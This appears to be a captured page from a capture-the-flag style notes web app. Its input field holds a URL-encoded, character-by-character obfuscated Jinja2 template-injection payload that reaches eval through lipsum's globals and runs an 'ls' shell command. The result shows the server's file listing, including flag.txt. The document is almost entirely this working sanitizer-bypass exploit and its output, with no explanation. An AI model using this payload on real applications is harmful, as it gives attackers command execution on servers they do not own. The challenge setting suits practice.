 NP
NotePad
A tiny notes frontend — paste text below and press Render. Inputs are sanitized server-side; if something is blocked well its blocked lol
Your quick note (or paste content)
%7B%25%20set%20x%3D%28%28lipsum%5B%28%27_%27%2B%27_%27%2B%27g%27%2B%27l%27%2B%27o%27%2B%27b%27%2B%27a%27%2B%27l%27%2B%27s%27%
2B%27_%27%2B%27_%27%29%5D%5B%28%27_%27%2B%27_%27%2B%27b%27%2B%27u%27%2B%27i%27%2B%27l%27%2B%27t%27%2B%27i%27%2B%27n%27%2B%27s
%27%2B%27_%27%2B%27_%27%29%5D%5B%28%27e%27%2B%27v%27%2B%27a%27%2B%27l%27%29%5D%29%29%28%28%27_%27%2B%27_%27%2B%27i%27%2B%27m%
27%2B%27p%27%2B%27o%27%2B%27r%27%2B%27t%27%2B%27_%27%2B%27_%27%2B%27%28%27%2B%27%5C%27%27%2B%27o%27%2B%27s%27%2B%27%5C%27%27%
2B%27%29%27%2B%27.%27%2B%27p%27%2B%27o%27%2B%27p%27%2B%27e%27%2B%27n%27%2B%27%28%27%2B%27%5C%27%27%2B%27l%27%2B%27s%27%2B%27%
5C%27%27%2B%27%29%27%2B%27.%27%2B%27r%27%2B%27e%27%2B%27a%27%2B%27d%27%2B%27%28%27%2B%27%29%27%29%29%20%25%7D%7B%7B%20x%20%7D
%7D
Render
System summary
Rendered result
Dockerfile
README.md
app.py
entrypoint.sh
flag.txt
requirements.txt
templates